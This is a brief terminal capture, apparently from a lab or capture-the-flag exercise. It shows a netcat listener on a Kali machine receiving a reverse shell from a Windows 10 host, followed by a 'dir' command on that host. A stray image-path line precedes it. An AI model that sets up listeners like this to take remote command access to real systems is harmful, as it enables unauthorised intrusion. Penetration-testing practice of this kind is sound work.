 ┌──(root㉿kali)-[~]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.95.230] from (UNKNOWN) [192.168.95.84] 1436
Microsoft Windows [Version 10.0.19044.2130]
(c) Microsoft Corporation. All rights reserved.
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is A0DD-A9E1